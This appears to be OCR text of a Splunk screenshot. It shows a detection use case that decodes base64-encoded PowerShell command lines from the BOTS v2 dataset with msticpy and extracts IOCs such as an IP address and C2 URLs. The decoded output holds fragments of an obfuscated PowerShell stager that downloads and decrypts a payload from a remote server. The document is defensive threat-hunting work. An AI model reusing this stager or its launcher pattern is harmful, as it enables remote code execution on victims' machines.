 Use Case: Powershell process command line(2)
index=botsv2 "powershell" "-enc" source="WinEventLog*Microsoft-Windows-Sysmon*Operational*"
| where LIKE(ParentCommandLine,"%powershell%-enc%") | stats count by ParentCommandLine
| fit MLTKContainer algo=msticpy_powershell_ioc ParentCommandLine into app:process_b64_iocs_enrich
fit
※Example of Splunk botsv2 dataset
510 events (before 8/7/23 7:18:35.0
Events Patterns Statistics (3)
20 Per Page Format Pre
predicted_ParentCommandLine
"C:\Windows\System32\WindowsPower
WwBSAGUAZgBdAC4AQQBzAFMARQBtAGIAT
C:\Windows\System32\WindowsPowers
WwBSAGUARgBdAC4AQQBTAHMARQBNAGIAT
powershell -noP -sta -w 1 -enc
WwBSAEUARgBdAC4AQQBTAFMARQBtAGIAb
index=botsv2 "powershell" "-enc" source="WinEventLog*Microsoft-Windows-Sysmon*Operational*"
| where LIKE(ParentCommandLine,"%powershell%-enc%") | stats count by ParentCommandLine
| apply process_b64_iocs_enrich
| rename predicted_* as *, asn_country_code as asn_cc, asn_description as asn_desc
| table decode_validated ioc_ipv4 ioc_url asn asn_cc asn_desc ParentCommandLine
apply
510 events (before 8/7/23 7:20:26.000 PM) No Event Sampling
Events Patterns Statistics (3) Visualization
20 Per Page Format Preview
msticpy results
ioc_ipv4 ioc_url asn asn_cc asn_desc ParentCommandLine
[SYstem.NEt.SERvICEPOInTMAnagER]::EXPEct100ContiNue=0;$wC=NEW-ObjECt 45.77.65.211 https://45.77.65.211:443/admin/get.php 20473 US AS- "C:\Windows\System32
ValidationCallback = {$true};$wc.HeAdeRS.AdD('User-Agent',$u);$WC.Proxy= CHOOPA, WwBSAGUAZgBdAC4AQQBz
]::ASCII.GeTByTeS('389288edd78e8ea2f54946d3209b16b8');$R= US
H]=$S[$H],$S[$I];$_-
';$DATA=$WC.DoWNLoaDDATA($SER+$T);$iV=$DAta[0..3];$DatA=$dATa[4..$DaTa.lENGTh];-
[SYstEM.NEt.SERviCePoINtMAnAGer]::EXpEct100ContInuE=0;$Wc=NeW-Object 45.77.65.211 https://45.77.65.211:443/admin/get.php 20473 US AS- C:\Windows\System32\
ValidationCallback = {$true};$WC.HEaDers.Add('User-Agent',$u);$WC.ProxY= CHOOPA, WwBSAGUARgBdAC4AQQBT
]::ASCII.GetBytes('389288edd78e8ea2f54946d3209b16b8');$R= US
H]=$S[$H],$S[$I];$_-
';$dAtA=$WC.DOwnlOaDDatA($SER+$t);$Iv=$DATA[0..3];$dATA=$DaTA[4..$DatA.LeNgTh];-
[SYsTEM.Net.SerVIcEPOinTMAnAGEr]::EXPEcT100CONtinue=0;$wC=NEW-OBjECT 45.77.65.211 https://45.77.65.211:443/login/process.php 20473 US AS- powershell -noP -sta
ValidationCallback = {$true};$Wc.HeADers.Add('User-Agent',$u);$Wc.PROXy= CHOOPA, WwBSAEUARgBdAC4AQQBT
]::ASCII.GetBYTes('389288edd78e8ea2f54946d3209b16b8');$R= US
H]=$S[$H],$S[$I];$_-
php';$DATA=$WC.DoWnLoAdDaTa($SEr+$t);$IV=$DATa[0..3];$dATa=$DaTA[4..$daTa.LeNGtH];-
40